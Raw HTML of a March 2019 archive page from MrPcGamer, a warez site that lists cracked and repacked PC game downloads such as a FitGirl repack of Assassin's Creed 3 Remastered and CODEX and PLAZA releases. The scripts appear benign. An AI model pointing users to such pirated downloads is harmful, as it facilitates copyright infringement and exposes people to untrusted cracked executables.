

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.com/2019/03/
body_size: 13633
content:
<!DOCTYPE html>

<html>
	<head>
				<title>March  |  2019  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.com/2019/03/' rel='canonical'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//mrpcgamer.net' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="6551c7eb7e" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">March  |  2019  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div id="main-wrapper">
			<div class="main section" id="main">
				<div class="widget Blog" data-version="1" id="Blog1">
					<div class="blog-posts hfeed">
																		<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37254 post type-post status-publish format-standard hentry category-adventure category-pc-games category-repack-games" >
								<div class="post-excerpt post-body entry-content" id="post-37254">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/assassins-creed-3-remastered-fitgirl-repack/" title="Download Assassins Creed 3 Remastered (+ Day 1 Patch + All DLCs + AC Liberation) [FitGirl Repack]" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Assassins-Creed-III-Remastered-image-1.jpg" src='[data-uri]' alt="Download Assassins Creed 3 Remastered (+ Day 1 Patch + All DLCs + AC Liberation) [FitGirl Repack]"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/assassins-creed-3-remastered-fitgirl-repack/" title="Download Assassins Creed 3 Remastered (+ Day 1 Patch + All DLCs + AC Liberation) [FitGirl Repack]"  itemprop="headline" itemprop="name">
													Download Assassins Creed 3 Remastered (+ Day 1 Patch + All DLCs + AC Liberation) [FitGirl Repack]												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-31" class="published updated" title="2019-03-31T23:20:54+01:00">
																31/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-31T23:20:54+01:00">31 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-37214 post type-post status-publish format-standard hentry category-action category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-37214">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-extinction-alien-invasion-tinyiso/" title="Download Extinction Alien Invasion-TiNYiSO" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/03/Extinction-Alien-Invasion-Free-Download.jpg" src='[data-uri]' alt="Download Extinction Alien Invasion-TiNYiSO"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-extinction-alien-invasion-tinyiso/" title="Download Extinction Alien Invasion-TiNYiSO"  itemprop="headline" itemprop="name">
													Download Extinction Alien Invasion-TiNYiSO												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-03-31T00:36:09+01:00">
																31/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-31T00:36:09+01:00">31 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-30599 post type-post status-publish format-standard hentry category-action category-adventure category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-30599">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/download-yakuza-0-cpy/" title="Download Yakuza 0-CPY + Update v4-PLAZA" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/12/yakuza.jpg" src='[data-uri]' alt="Download Yakuza 0-CPY + Update v4-PLAZA"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-yakuza-0-cpy/" title="Download Yakuza 0-CPY + Update v4-PLAZA"  itemprop="headline" itemprop="name">
													Download Yakuza 0-CPY + Update v4-PLAZA												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2019-03-30" class="published updated" title="2019-03-30T18:40:36+01:00">
																30/03/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-03-30T18:40:36+01:00">30 March، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-26147 post type-post status-publish format-standard hentry category-action category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-26147">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/city-of-brass-alchemists-draft-codex/" title="Download City of Brass Alchemists Draft-CODEX + Update v1.5.1-CODEX" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2018/10/Update140_Social.jpg" src='[data-uri]' alt="Download City of Brass Alchemists Draft-CODEX + Update v1.5.1-CODEX"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
